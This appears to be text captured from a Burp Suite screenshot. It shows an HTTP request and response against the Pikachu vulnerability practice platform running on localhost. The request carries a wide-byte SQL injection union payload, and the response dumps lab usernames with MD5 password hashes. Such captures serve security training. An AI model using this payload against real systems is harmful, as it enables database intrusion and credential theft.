 Send
Cancel
Burp AI
Request
Pretty Raw Hex
\n
1 POST /vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 80
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not:A-Brand";v="8", "Chromium";v="156"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
12 Origin: http://127.0.0.1:8081
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:8081/vul/sqli/sqli_widebyte.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=4ilck3a33jmvuuqp4a78a1hn2n
21 Connection: keep-alive
22
23 name=x%df' union select username,password from users#
&submit=%E6%9F%A5%E8%AF%A2
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > wide byte注入
点一下提示~
what's your username?
查询
your uid:admin
your email is: e10adc3949ba59abbe56e057f20f883e
your uid:pikachu
your email is: 670b14728ad9902aecba32e22fa4f6bd
your uid:test
your email is: e99a18c428cb38d5f260853678922e03
Done
Event log (2)
All issues (26)